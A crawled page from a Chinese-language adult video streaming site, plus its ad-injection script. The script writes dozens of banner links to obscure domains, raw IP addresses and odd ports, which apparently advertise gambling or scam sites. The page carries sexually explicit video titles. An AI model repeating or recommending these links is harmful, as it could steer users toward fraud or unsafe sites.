

--- FILE ---
content_type: text/html
request_url: http://171nn.com/play/index52276-0-0.html
body_size: 4158
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=52276;var seaplaylink="/play/index52276-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            生ふたなりアイドルでかたま系！后编～射精の宴は超絶MAX。
        </title>
        <meta name="keywords" content="生ふたなりアイドルでかたま系！后编～射精の宴は超絶MAX。" />
        <meta name="description" content="生ふたなりアイドルでかたま系！后编～射精の宴は超絶MAX。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;生ふたなりアイドルでかたま系！后编～射精の宴は超絶MAX。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250528/UrNOblbg/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250528/UrNOblbg/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250528/UrNOblbg/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"435c0ecbb6364034be63bfc871c57897","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1897
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.tnmryss.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.rzspgfwjft.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01whCNsz1JMSilHnWL7_!!3883661014-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://vvcc6250115166.sxtwjl.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870115182.sxtsyj.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260115.gykskk.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01R8tBjW22AErRDEdHW_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ffzz4640115188.syznyc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://asksins.hamd.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x60_1768539967671.gif?x-oss-date=20260116T050607Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=a3b946683e6be4f31b3e0d15ebd2d7b9655d98533b8f7b094ad452e7875dfd93'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x60_1768539967671.gif?x-oss-date=20260116T050607Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=a3b946683e6be4f31b3e0d15ebd2d7b9655d98533b8f7b094ad452e7875dfd93'></a>");